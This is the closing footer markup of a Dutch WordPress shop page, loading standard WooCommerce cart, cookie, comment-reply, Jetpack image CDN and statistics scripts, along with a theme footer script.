	<script type='text/javascript' src='https://marlonnekewillemsen.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&#038;ver=132249e245926ae3e188' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.9.0/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/marlonnekewillemsen.com\/winkel\/winkelwagen\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.9.0/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.9.0/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.9.0/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'191725144',post:'1247',tz:'0',srv:'marlonnekewillemsen.com',j:'1:12.5.1'} ]);
_stq.push([ "clickTrackerInit", "191725144", "1247" ]);
</script>
<script type='text/javascript' src='https://marlonnekewillemsen.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-3a82584b9524d5bfd0d57b03a1d344a8---690491af771e7.js' id='avia-footer-scripts-js'></script>
</body>
</html>
